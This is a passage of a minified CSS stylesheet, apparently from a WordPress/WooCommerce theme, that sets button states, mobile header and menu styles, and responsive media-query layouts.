.woocommerce input.button:disabled[disabled]{color:rgba(255,255,255,.5)}body.site_layout_14 .woocommerce #respond input#submit.disabled:hover,body.site_layout_14 .woocommerce #respond input#submit:disabled:hover,body.site_layout_14 .woocommerce #respond input#submit:disabled[disabled]:hover,body.site_layout_14 .woocommerce a.button.disabled:hover,body.site_layout_14 .woocommerce a.button:disabled:hover,body.site_layout_14 .woocommerce a.button:disabled[disabled]:hover,body.site_layout_14 .woocommerce button.button.disabled:hover,body.site_layout_14 .woocommerce button.button:disabled:hover,body.site_layout_14 .woocommerce button.button:disabled[disabled]:hover,body.site_layout_14 .woocommerce input.button.disabled:hover,body.site_layout_14 .woocommerce input.button:disabled:hover,body.site_layout_14 .woocommerce input.button:disabled[disabled]:hover{background:#2d4059!important;border-color:#2d4059!important;color:rgba(255,255,255,.5)!important}body.site_layout_14 .stm_contacts_widget ul li .icon .fa-map-marker{position:relative;top:5px}body.site_layout_14 .stm_contacts_widget ul li .icon .fa-map-marker:before{content:"\e90a"}body.site_layout_14 .stm_contacts_widget ul li .icon .fa-phone{position:relative;top:1px}body.site_layout_14 .stm_contacts_widget ul li .icon .fa-phone:before{content:"\e909"}body.site_layout_14 .stm_contacts_widget ul li .icon .fa-envelope{position:relative;top:3px}body.site_layout_14 .stm_contacts_widget ul li .icon .fa-envelope:before{content:"\e908"}body.site_layout_14 .stm_slider_text{font-size:14px!important}body.site_layout_14 .fancybox-inner::-webkit-scrollbar{display:none}body.site_layout_14.single-stm-zoom .page_title h1{color:#2d4059!important}@media only screen and (max-width:1700px){body.site_layout_14 .stm_page_scroll{right:10%}}@media only screen and (max-width:1550px){body.site_layout_14 .stm_page_scroll{right:5%}}@media only screen and (max-width:1440px){body.boxed_layout .slick_prev{left:-40px}body.boxed_layout .slick_next{right:-40px}body.site_layout_14 .stm_page_scroll{right:1%}.stm_slider_text{margin-top:-5px!important}body.site_layout_14 .button.bordered.icon_right{padding:10px 30px 10px 15px!important;font-size:12px!important}body.site_layout_14 .button.bordered.icon_right i{right:8px;font-size:12px!important}body.header_style_8 .side_nav .main_menu_nav>li>a{padding:6px 0}body.header_style_8 .side_nav .main_menu_nav>li>a:after{top:5px!important}}@media only screen and (max-width:1199px){.stm_services_tabs .services_categories ul li a{padding:14.5px 15.3px}body.header_style_1 .top_nav .top_nav_wrapper>ul{padding:0 25px}body.header_style_1 .top_nav .top_nav_wrapper>ul>li>a{padding:21px 10px}body.header_style_1 .top_nav .icon_text{padding-left:25px;margin-right:35px}body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul{margin-right:-15px}body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li>a{padding:10px 15px}body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li.menu-item-has-children>a:after{right:0}body.header_style_6 #lang_sel,body.header_style_6 .top_bar_contacts>li{margin-right:30px}body.header_style_7 .header_side_wrapper .side_nav{margin-top:42px}.stm_contacts_widget.style_2 ul li:not(:last-child){margin-right:20px}body.header_style_5 .top_nav .top_nav_wrapper>ul>li>a{padding:20px}body.header_style_8 .top_bar_contacts>li{margin-right:30px}}@media (max-width:1100px) and (min-width:1024px){body.site_layout_14 .button.bordered.icon_right{padding:5px 30px 5px 5px!important;font-size:9px!important}body.site_layout_14 .button.bordered.icon_right i{right:8px;font-size:9px!important}body.site_layout_14 .wpb_revslider_element .button.bordered.icon_right{padding:10px 30px 10px 15px!important;font-size:12px!important}body.site_layout_14 .wpb_revslider_element .button.bordered.icon_right i{font-size:12px!important}}@media only screen and (max-width:1199px){.vc_grid-item.blog .vc_gitem-post-data-source-post_date,body.header_style_7 #header .header_side,body.header_style_7 #header .top_nav{display:none}.header_socials{margin:0 0 0 40px}#wrapper{padding-bottom:0!important}#footer{position:relative;width:auto;bottom:auto}.contact_col aside.widget{padding-top:38px!important;padding-bottom:30px!important}.top_nav .main_menu_nav>ul,.top_nav .top_nav_wrapper>ul{padding:0 15px}.icon_button{font-size:10px}.top_bar .top_bar_info li:before{margin:0 15px}.top_nav .icon_text{padding:0 0 0 20px;margin:18px 20px 0 0}body .vc_row.fixed_bg{background-attachment:scroll}.top_bar_info_wr .top_bar_info li{padding:5px;font-size:12px}.top_bar_info_wr .top_bar_info_switcher .active{padding:14px 35px 16px 15px;min-width:140px}body.header_style_2 .header_top .top_nav .main_menu_nav>ul>li>a,body.header_style_2 .header_top .top_nav .top_nav_wrapper>ul>li>a{padding-left:10px;padding-right:10px}body.header_style_2 .header_top .top_nav .header_socials{margin:0 0 0 20px}body.header_style_2 .header_top .top_nav .header_socials a{margin-left:14px}body.header_style_4 .top_nav .top_nav_wrapper>ul>li>a{padding-left:20px;padding-right:20px}.info_box.style_3 .info_box_text{top:122px}.info_box.style_3:hover .info_box_text{padding-top:18px}.info_box.style_3 .info_box_text p{padding-left:0;margin-bottom:10px}.info_box.style_3 .info_box_text .read_more{padding-left:0}body.header_style_7{margin-left:auto}body.header_style_7 .stm-revslider-wrapper{padding-left:0!important}body.header_style_7 .mobile_header{display:block}body.header_style_7 .mobile_header .header_socials{margin:0;float:right}body.header_style_7 .icon_text .text,body.header_style_7 .mobile_header .logo_wrapper .logo{float:left}body.header_style_7 .mobile_header #stm_wpml_lang_switcher{float:left;margin:0;padding:9px 0 7px}body.header_style_7 .mobile_header #stm_wpml_lang_switcher ul{top:-15px;padding:55px 25px 8px 20px}body.header_style_7 .mobile_header .mobile_header_top_bar{background:#eee;padding:4px 23px}body.header_style_7 .mobile_header .header_socials a,body.header_style_7 .mobile_header .header_socials a:first-child{margin:5px 30px 5px 0}body.header_style_7 .mobile_header .header_socials a:last-child{margin:0}body.header_style_7 .mobile_header .logo_wrapper{position:relative;background:#fff;padding:22px 35px 30px 41px}body.header_style_7 .mobile_header .header_info{background:#2d4059}body.header_style_7 .mobile_header .icon_texts{padding:40px}body.header_style_7 .mobile_header .header_info .icon_text{padding:0;color:#aaa;display:inline-block;vertical-align:top;margin-right:70px}body.header_style_7 .mobile_header .header_info .icon_text:last-child{margin:0}body.header_style_7 .mobile_header .header_info .icon_text .text strong{color:#fff}body.header_style_7 .mobile_header .header_info .icon_text .text strong a{color:#fff;font-size:15px}body.header_style_7 .mobile_header .header_info .icon_text .text span{font-size:13px}body.header_style_7 .mobile_header .header_info .icon_text .icon{width:32px;margin:0}body.header_style_7 #menu_toggle{position:relative;cursor:pointer;float:right;width:26px;height:20px;padding:10px 0;margin:17px 0 0}body.header_style_7 #menu_toggle button{position:absolute;left:0;top:50%;margin:-2px 0 0;background:#2d4059;height:4px;padding:0;border:none;width:100%;transition:.3s;outline:0!important;border-radius:2px}body.header_style_7 #menu_toggle button:after,body.header_style_7 #menu_toggle button:before{position:absolute;left:0;width:26px;height:4px;background:#2d4059;transform-origin:1.5px center;transition:.3s;border-radius:2px;content:''}body.header_style_7 #menu_toggle button:before{top:-8px}body.header_style_7 #menu_toggle button:after{bottom:-8px}body.header_style_7 #menu_toggle.open button{background:0 0}body.header_style_7 #menu_toggle.open button:before{top:0;transform:rotate3d(0,0,1,-45deg);transform-origin:50% 50%}body.header_style_7 #menu_toggle.open button:after{bottom:0;transform:rotate3d(0,0,1,45deg);transform-origin:50% 50%}body.header_style_7 .mobile_header .top_nav_mobile{padding:16px 0;margin:0 0 15px;display:none;box-shadow:0 0 5px rgba(0,0,0,.52)}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav{padding:0;margin:0}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li{position:relative;list-style:none}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li>a{padding:11px 36px 11px 44px;display:block;font-size:20px;color:#fff;font-weight:700;letter-spacing:-.04em}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li:hover>a{color:#ea5454}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow{position:absolute;display:block;right:12px;top:0;cursor:pointer;height:50px;padding:0 30px;transition:all .3s ease}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow.active{transform:rotate(45deg)}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow.active i:after,body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow.active i:before{background:#ea5454}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow i{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);width:11px;height:11px}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow i:before{content:'';position:absolute;left:0;top:4px;width:11px;height:3px;background:#fff;border-radius:1px}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow i:after{content:'';position:absolute;left:4px;top:0;width:3px;height:11px;background:#fff;border-radius:1px}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children>.sub-menu>li.menu-item-has-children .arrow{right:21px;padding:10px 20px 12px}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children>.sub-menu>li.menu-item-has-children .arrow i:after,body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children>.sub-menu>li.menu-item-has-children .arrow i:before{background-color:#2d4059!important}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul{position:relative;margin:0;padding:0;display:none;background:#f0f2f5}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul:before{content:'';position:absolute;right:31px;top:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:8px solid #2d4059}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li{text-transform:capitalize}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li a{font-size:16px;color:#2d4059;font-weight:700;padding:11px 36px 11px 44px!important;display:block}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor>a,body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent>a,body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item>a,body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li:active>a{color:#ea5454}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul{display:none;background:#fff}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul:before{display:none}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul a{font-size:14px;font-weight:400}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul li{position:relative;padding:0 0 0 7px}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before{content:'';position:absolute;left:44px;top:50%;width:4px;height:1px;background:#2d4059}body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.current-menu-ancestor.menu-item-has-children>.arrow,body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.current-menu-ancestor.menu-item-has-children>.sub-menu>li.current-menu-parent.menu-item-has-children>.arrow,body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.current-menu-parent.menu-item-has-children>.arrow,body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.current-menu-parent.menu-item-has-children>.sub-menu>li.current-menu-item.menu-item-has-children>.arrow,body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav>li.current_page_item.menu-item-has-children>.arrow{color:#2d4059}body.header_style_7 .mobile_menu>ul ul ul{display:block}body.site_layout_14 .top_nav .top_nav_wrapper{padding-right:70px}body.site_layout_14 .top_nav .top_nav_wrapper .cart_count{margin-top:-8px}body.site_layout_14 .top_nav .top_nav_wrapper.stm_l14_footer_menu ul.main_menu_nav li a{padding-right:35px!important;padding-left:35px!important}#footer.style_2 .socials ul li{margin-bottom:8px}}@media only screen and (max-width:1024px){html body ul li.stm_megamenu>ul.sub-menu>li,html body ul li.stm_megamenu>ul.sub-menu>li ul.sub-menu{margin:0!important}.mobile_grid_landscape #header .header_top,.mobile_grid_landscape #header .top_nav,.mobile_grid_landscape .top_bar{display:none}.mobile_grid_landscape .mobile_header{display:block}.mobile_grid_landscape .mobile_header .header_socials{margin:0;float:right}.mobile_grid_landscape .icon_text .text,.mobile_grid_landscape .mobile_header .logo_wrapper .logo{float:left}.mobile_grid_landscape .mobile_header #stm_wpml_lang_switcher{float:left;margin:0;padding:9px 0 7px}.mobile_grid_landscape .mobile_header #stm_wpml_lang_switcher ul{top:-15px;padding:55px 25px 8px 20px}.mobile_grid_landscape .mobile_header .mobile_header_top_bar{background:#eee;padding:4px 23px}.mobile_grid_landscape .mobile_header .header_socials a,.mobile_grid_landscape .mobile_header .header_socials a:first-child{margin:5px 30px 5px 0}.mobile_grid_landscape .mobile_header .header_socials a:last-child{margin:0}.mobile_grid_landscape .mobile_header .logo_wrapper{position:relative;background:#fff;padding:22px 35px 30px 41px}.mobile_grid_landscape .mobile_header .header_info{background:#2d4059}.mobile_grid_landscape .mobile_header .icon_texts{padding:40px}.mobile_grid_landscape .mobile_header .header_info .icon_text{padding:0;color:#aaa;display:inline-block;vertical-align:top;margin-right:70px}.mobile_grid_landscape .mobile_header .header_info .icon_text:last-child{margin:0}.mobile_grid_landscape .mobile_header .header_info .icon_text .text strong{color:#fff}.mobile_grid_landscape .mobile_header .header_info .icon_text .text strong a{color:#fff;font-size:15px}.mobile_grid_landscape .mobile_header .header_info .icon_text .text span{font-size:13px}.mobile_grid_landscape .mobile_header .header_info .icon_text .icon{width:32px;margin:0}.mobile_grid_landscape #menu_toggle{position:relative;cursor:pointer;float:right;width:26px;height:20px;padding:10px 0;margin:17px 0 0}.mobile_grid_landscape #menu_toggle button{position:absolute;left:0;top:50%;margin:-2px 0 0;background:#2d4059;height:4px;padding:0;border:none;width:100%;transition:.3s;outline:0!important;border-radius:2px}.mobile_grid_landscape #menu_toggle button:after,.mobile_grid_landscape #menu_toggle button:before{position:absolute;left:0;width:26px;height:4px;background:#2d4059;transform-origin:1.5px center;transition:.3s;border-radius:2px;content:''}.mobile_grid_landscape #menu_toggle button:before{top:-8px}.mobile_grid_landscape #menu_toggle button:after{bottom:-8px}.mobile_grid_landscape #menu_toggle.open button{background:0 0}.mobile_grid_landscape #menu_toggle.open button:before{top:0;transform:rotate3d(0,0,1,-45deg);transform-origin:50% 50%}.mobile_grid_landscape #menu_toggle.open button:after{bottom:0;transform:rotate3d(0,0,1,45deg);transform-origin:50% 50%}.mobile_grid_landscape .mobile_header .top_nav_mobile{padding:16px 0;margin:0 0 15px;display:none;box-shadow:0 0 5px rgba(0,0,0,.52)}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav{padding:0;margin:0}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li{position:relative;list-style:none}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li>a{padding:11px 36px 11px 44px;display:block;font-size:20px;color:#fff;text-transform:lowercase;font-weight:700;letter-spacing:-.04em}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li:hover>a{color:#ea5454}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow{position:absolute;display:block;right:12px;top:0;cursor:pointer;height:50px;padding:0 30px;transition:all .3s ease}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow.active{transform:rotate(45deg)}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow.active i:after,.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow.active i:before{background:#ea5454}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow i{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);width:11px;height:11px}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow i:before{content:'';position:absolute;left:0;top:4px;width:11px;height:3px;background:#fff;border-radius:1px}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow i:after{content:'';position:absolute;left:4px;top:0;width:3px;height:11px;background:#fff;border-radius:1px}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children>.sub-menu>li.menu-item-has-children .arrow{right:21px;padding:10px 20px 12px}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children>.sub-menu>li.menu-item-has-children .arrow i:after,.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children>.sub-menu>li.menu-item-has-children .arrow i:before{background-color:#2d4059!important}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul{position:relative;margin:0;padding:0;display:none;background:#f0f2f5}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul:before{content:'';position:absolute;right:31px;top:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:8px solid #2d4059}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li{text-transform:capitalize}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li a{font-size:16px;color:#2d4059;font-weight:600;padding:11px 36px 11px 44px!important;display:block}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor>a,.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent>a,.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item>a,.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li:active>a{color:#ea5454}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li ul{display:none;background:#fff}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li ul:before{display:none}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li ul a{font-size:14px;font-weight:400}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li ul li{position:relative;padding:0 0 0 7px}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before{content:'';position:absolute;left:44px;top:50%;width:4px;height:1px;background:#2d4059}.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.current-menu-ancestor.menu-item-has-children>.arrow,.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.current-menu-ancestor.menu-item-has-children>.sub-menu>li.current-menu-parent.menu-item-has-children>.arrow,.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.current-menu-parent.menu-item-has-children>.arrow,.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.current-menu-parent.menu-item-has-children>.sub-menu>li.current-menu-item.menu-item-has-children>.arrow,.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav>li.current_page_item.menu-item-has-children>.arrow{color:#2d4059}.mobile_grid_landscape .mobile_menu>ul ul ul{display:block}body.site_layout_14 .stm_page_scroll{display:none}body.header_transparent #header{position:relative}body.header_style_8 #menu_toggle_button,body.header_style_8 .header_side{display:none!important}}@media only screen and (max-width:1023px){body.header_transparent #header{position:relative}body .stm-header.stm-header__hb .stm-navigation__default>ul>li.href_empty>ul>li .stm_mobile__dropdown{display:none!important}body .stm-header.stm-header__hb .stm-navigation__default>ul>li.stm_megamenu>ul{margin-top:0!important}body .stm-header.stm-header__hb .stm-navigation__default>ul>li.stm_megamenu>ul>li{width:auto!important;padding-top:20px!important;padding-bottom:20px!important;border-bottom:1px solid #ddd!important}body .stm-header.stm-header__hb .stm-navigation__default>ul>li.stm_megamenu>ul>li:last-child{border-bottom:0!important}body .stm-header.stm-header__hb .stm-navigation__default>ul>li.stm_megamenu>ul>li>ul>li,body .stm-header.stm-header__hb .stm-navigation__default>ul>li.stm_megamenu>ul>li>ul>li a,body .stm-header.stm-header__hb .stm-navigation__default>ul>li.stm_megamenu>ul>li>ul>li>a{padding:0!important}body .stm-header.stm-header__hb .stm-navigation__default>ul>li>ul>li .stm_mobile__dropdown{display:block!important;right:0!important;width:48px!important;height:48px!important}body .stm-header.stm-header__hb .stm-navigation__default>ul>li>ul>li.menu-item-has-children .stm_mobile__dropdown:after{content:'';display:block!important;position:absolute;right:18px;top:50%;margin-top:-2px;width:0;height:0;border-style:solid;border-width:5px 3.5px 0;border-color:#2d4059 transparent transparent;visibility:visible!important}body .stm-header.stm-header__hb .stm-navigation__default>ul>li>ul>li.menu-item-has-children.active .stm_mobile__dropdown:after{border-color:#ea5455 transparent transparent;transform:rotate(180deg)!important}}@media only screen and (max-width:992px){html body ul li.stm_megamenu>ul.sub-menu>li{padding:20px 15px 0!important}}@media only screen and (max-width:991px){#header .header_top,#header .top_nav,.icon_box.style_2 h5 br,.top_nav .icon_text,body.site_layout_14 .stm_page_scroll,body.site_layout_14 .top_nav .top_nav_wrapper.stm_l14_footer_menu{display:none}html body ul li.stm_megamenu>ul.sub-menu>li,html body ul li.stm_megamenu>ul.sub-menu>li ul.sub-menu{margin:0!important}h3{font-size:20px!important}.footer_widgets .col-sm-6{margin-bottom:30px}.footer_widgets .col-sm-6:nth-child(2n+1){clear:both}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .testimonial .image{float:none;margin:0 auto 40px;width:350px;max-width:100%}.stm_news .news_list li,.stm_works_wr.grid.style_2 .stm_works .item{width:50%}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .testimonial .image:before{bottom:-4px}.stm_news .news_list li .image img,.stm_news .news_list li .stm_news_unit-block{margin:0 auto}.header_socials{margin:0 0 0 10px}.header_top .icon_text{margin:5px 0 0 10px}body.header_style_5 .top_nav .top_nav_wrapper>ul>li>a{padding:20px 15px}body.header_style_5 .top_nav .top_nav_wrapper>ul>li.menu-item-has-children>a:after{right:0}body.header_style_6 .header_top .header_top_wrapper{padding:0 10px}body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul{margin-right:-10px}body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li>a{font-size:12px;padding:10px}body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li.menu-item-has-children>a:after{right:-2px;top:14px}body.header_style_6 .top_bar_contacts{clear:both;padding-top:0}body.header_style_6 .top_bar_contacts>li{margin-right:10px}.icon_box.style_2.alignment_center{text-align:left}.stm_works_wr.style_2 .works_filter li a{padding:12px 13px 10px}.stm_works_wr.style_2 .works_filter li:not(:first-child){margin-left:10px}.stm_works_wr.grid.style_2 .stm_works .item .image a img{width:100%}.testimonials_carousel.style_3 .testimonial_inner .image{float:none;width:100%;margin-bottom:15px;margin-right:0}.testimonials_carousel.style_1.per_row_2 .testimonial .image{float:none;max-width:none;margin-bottom:20px}.mobile_header{display:block}.mobile_header .header_socials{margin:0;float:right}.icon_text .text,.mobile_header .logo_wrapper .logo{float:left}.mobile_header #stm_wpml_lang_switcher{float:left;margin:0;padding:9px 0 7px}.mobile_header #stm_wpml_lang_switcher ul{top:-15px;padding:55px 25px 8px 20px}.mobile_header .mobile_header_top_bar{background:#eee;padding:4px 23px}.mobile_header .header_socials a,.mobile_header .header_socials a:first-child{margin:5px 30px 5px 0}.mobile_header .header_socials a:last-child{margin:0}.mobile_header .logo_wrapper{position:relative;background:#fff;padding:22px 35px 30px 41px}.mobile_header .header_info{background:#2d4059}.mobile_header .icon_texts{padding:40px}.mobile_header .header_info .icon_text{padding:0;color:#aaa;display:inline-block;vertical-align:top;margin-right:70px}.mobile_header .header_info .icon_text:last-child{margin:0}.mobile_header .header_info .icon_text .text strong{color:#fff}.mobile_header .header_info .icon_text .text strong a{color:#fff;font-size:15px}.mobile_header .header_info .icon_text .text span{font-size:13px}.mobile_header .header_info .icon_text .icon{width:32px;margin:0}#menu_toggle{position:relative;cursor:pointer;float:right;width:26px;height:20px;padding:10px 0;margin:17px 0 0}#menu_toggle button{position:absolute;left:0;top:50%;margin:-2px 0 0;background:#2d4059;height:4px;padding:0;border:none;width:100%;transition:.3s;outline:0!important;border-radius:2px}#menu_toggle button:after,#menu_toggle button:before{position:absolute;left:0;width:26px;height:4px;background:#2d4059;transform-origin:1.5px center;transition:.3s;border-radius:2px;content:''}#menu_toggle button:before{top:-8px}#menu_toggle button:after{bottom:-8px}#menu_toggle.open button{background:0 0}#menu_toggle.open button:before{top:0;transform:rotate3d(0,0,1,-45deg);transform-origin:50% 50%}#menu_toggle.open button:after{bottom:0;transform:rotate3d(0,0,1,45deg);transform-origin:50% 50%}.mobile_header .top_nav_mobile{padding:16px 0;margin:0 0 15px;display:none;box-shadow:0 0 5px rgba(0,0,0,.52)}.mobile_header .top_nav_mobile .main_menu_nav{padding:0;margin:0}.mobile_header .top_nav_mobile .main_menu_nav li{position:relative;list-style:none}.mobile_header .top_nav_mobile .main_menu_nav>li>a{padding:11px 36px 11px 44px;display:block;font-size:16px;color:#fff;text-transform:uppercase;font-weight:700;letter-spacing:-.04em}.mobile_header .top_nav_mobile .main_menu_nav>li:hover>a{color:#ea5454}.mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow{position:absolute;display:block;right:12px;top:0;cursor:pointer;height:50px;padding:0 30px;transition:all .3s ease}.mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow.active{transform:rotate(45deg)}.mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow.active i:after,.mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow.active i:before{background:#ea5454}.mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow i{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);width:11px;height:11px}.mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow i:before{content:'';position:absolute;left:0;top:4px;width:11px;height:3px;background:#fff;border-radius:1px}.mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children .arrow i:after{content:'';position:absolute;left:4px;top:0;width:3px;height:11px;background:#fff;border-radius:1px}.mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children>.sub-menu>li.menu-item-has-children .arrow{right:21px;padding:10px 20px 12px}.mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children>.sub-menu>li.menu-item-has-children .arrow i:after,.mobile_header .top_nav_mobile .main_menu_nav>li.menu-item-has-children>.sub-menu>li.menu-item-has-children .arrow i:before{background-color:#2d4059!important}.mobile_header .top_nav_mobile .main_menu_nav ul{position:relative;margin:0;padding:0;display:none;background:#f0f2f5}.mobile_header .top_nav_mobile .main_menu_nav ul:before{content:'';position:absolute;right:31px;top:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:8px solid #2d4059}.mobile_header .top_nav_mobile .main_menu_nav ul li{text-transform:capitalize}.mobile_header .top_nav_mobile .main_menu_nav ul li a{font-size:16px;color:#2d4059;font-weight:700;padding:11px 36px 11px 44px!important;display:block}.mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor>a,.mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent>a,.mobile_header .top_nav_mobile .main_menu_nav li.current_page_item>a,.mobile_header .top_nav_mobile .main_menu_nav ul li:active>a{color:#ea5454}.mobile_header .top_nav_mobile .main_menu_nav ul li ul{display:none;background:#fff}.mobile_header .top_nav_mobile .main_menu_nav ul li ul:before{display:none}.mobile_header .top_nav_mobile .main_menu_nav ul li ul a{font-size:14px;font-weight:400}.mobile_header .top_nav_mobile .main_menu_nav ul li ul li{position:relative;padding:0 0 0 7px}.mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before{content:'';position:absolute;left:44px;top:50%;width:4px;height:1px;background:#2d4059}.mobile_header .top_nav_mobile .main_menu_nav>li.current-menu-ancestor.menu-item-has-children>.arrow,.mobile_header .top_nav_mobile .main_menu_nav>li.current-menu-ancestor.menu-item-has-children>.sub-menu>li.current-menu-parent.menu-item-has-children>.arrow,.mobile_header .top_nav_mobile .main_menu_nav>li.current-menu-parent.menu-item-has-children>.arrow,.mobile_header .top_nav_mobile .main_menu_nav>li.current-menu-parent.menu-item-has-children>.sub-menu>li.current-menu-item.menu-item-has-children>.arrow,.mobile_header .top_nav_mobile .main_menu_nav>li.current_page_item.menu-item-has-children>.arrow{color:#2d4059}.mobile_menu>ul ul ul{display:block}.top_bar{display:none}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row{padding:0 15px;display:block;width:auto!important;text-align:center}.stm_events_modern .stm_events_modern_list .item{padding-left:0;padding-right:0}.stm_events_modern .stm_events_modern_list .item .item_wr .content{display:block}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event_speaker_thumbnail{float:none;display:block;margin:0 auto}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event_speaker_content{text-align:center}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event__calendar{margin-bottom:10px}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .fa{position:relative;margin-right:0}.stm_events_classic .stm_events_list_form #event-form-box{width:660px;margin-left:-330px}.event-members-box-table{display:block}.event-members-box-table .event-members-box-table-row{display:block;text-align:left;margin-bottom:10px}.event_content .event_info_table,.event_content .event_info_table .event_info{display:block}.event_content .event_info_table .event_info.text-right{text-align:left;padding-top:10px;padding-bottom:10px}.stm_events_grid.cols_4 .item{width:50%}}.stm_services.style_4 .item_wr .item_thumbnail a:hover img,.stm_services.style_5 .item:hover .item_thumbnail a img{transform:scale(1.1)}@media only screen and 